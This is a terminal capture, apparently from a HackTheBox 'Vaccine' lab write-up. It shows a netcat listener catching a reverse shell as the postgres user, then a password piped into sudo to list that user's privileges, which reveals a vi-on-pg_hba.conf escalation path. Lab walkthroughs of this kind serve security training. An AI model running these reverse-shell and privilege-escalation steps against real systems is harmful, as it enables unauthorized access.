 ┌──(h1p㉿H1p-PC)-[~/HackTheBox/StartingPoints/Vaccine]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.157] from (UNKNOWN) [10.129.79.165] 43826
Linux vaccine 5.3.0-64-generic #58-Ubuntu SMP Fri Jul 10 19:33:51 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:06:32 up  2:55,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=111(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
sh: 0: can't access tty; job control turned off
$ echo "P@s5w0rd!" | sudo -S -U postgres -l
[sudo] password for postgres: Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
$